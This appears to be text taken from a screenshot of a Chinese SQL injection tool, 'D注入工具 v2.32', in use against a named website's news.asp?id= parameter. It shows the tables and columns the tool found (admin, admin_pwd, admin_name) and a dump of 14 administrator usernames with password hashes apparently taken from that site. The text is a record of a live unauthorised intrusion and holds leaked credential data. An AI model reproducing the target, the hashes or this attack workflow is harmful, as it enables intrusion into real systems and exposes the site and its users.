 D 啊D注入工具 v2.32 增强版 暗组技术论坛 Http://www.darkst.com
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://www.xaljjh.com/news.asp?id=207 检测
检测表段
admin
news
MSSQL专用表段检测
检测下一个 1 /?
检测字段
admin_pwd
admin_id
admin
name
id
admin_name
MSSQL专用字段检测
检测下一个 1 /?
检测内容 (23/23)
位数 内容
第1位 K
第2位 K
编号 admin_pwd admin_name
1 1c8cef6730f9fd03 256
2 2c78359066ed7715 瞎僧
3 49ba59abbe56e057 单挑大龙
4 49ba59abbe56e057 结城明日奈
5 49ba59abbe56e057 时崎狂三
6 49ba59abbe56e057 桐谷和人
7 49ba59abbe56e057 偷塔剑圣
8 64f3549e2a9c714e teacher
9 7a37563370ded05f 25
10 7ea3b14aa8c9d467 什么鬼
11 ac59075b964b0715 戈德里克?格兰芬多
12 ac59075b964b0715 赫尔加?赫奇帕奇
13 ac59075b964b0715 吉尔?美什
14 ac59075b964b0715 加?列
开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
内容已检测完成。